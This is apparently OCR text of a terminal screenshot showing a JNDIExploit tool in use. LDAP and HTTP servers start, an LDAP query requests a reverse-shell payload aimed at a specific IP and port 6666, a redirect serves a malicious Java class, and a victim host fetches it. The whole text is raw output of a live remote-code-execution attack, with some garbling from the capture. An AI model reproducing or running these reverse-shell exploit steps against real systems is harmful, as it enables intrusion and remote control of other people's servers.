 root @ iZbp14eox83vtytlbi71cjZ in ~ [1:03:09] C:130
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i ]
-] LDAP Server Start Listening on 1389...
-] HTTP Server Start Listening on 3456...
-] Received LDAP Query: Basic/ReverseShell/120.26.219.126/6666
:38]
-] Paylaod: reverseshell
-] IP: 120.26.219.126
-] Port: 6666
-] Sending LDAP ResourceRef result for Basic/ReverseShell/ /6666 with bas
c remote reference payload
-] Send LDAP reference result for Basic/ReverseShell/120.26.219.126/6666 redirecting t
http://120.26.219.126:3456/ExploitrI8zfnt4nk.class
-] New HTTP Request From /39.98.108.123:41014  /ExploitrI8zfnt4nk.class
-] Receive ClassRequest: ExploitrI8zfnt4nk.class
-] Response Code: 200